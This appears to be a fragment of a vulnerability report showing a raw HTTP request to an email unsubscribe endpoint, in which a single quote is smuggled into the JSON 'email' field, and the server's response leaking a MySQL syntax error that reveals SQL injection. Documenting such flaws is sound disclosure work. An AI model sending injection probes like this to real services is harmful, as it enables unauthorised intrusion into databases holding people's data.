 HTTP REQUEST
POST /track/unsubscribe HTTP/1.1
Referer: https://sctrack.email.carvibe.com/track/unsubscribe
Connection: close
Content-Length: 97
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
{"email":"bob@livemail.com'"}
HTTP RESPONSE
HTTP/1.1 200 OK
Content-Type: application/json
Access-Control-Allow-Origin: *
Server: Apache/2.2.15 Content-Length: 74
Connection: Close
{"success":"false","error":"You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version for
the right syntax to use near 'bob@livemail.com'' at line 1"}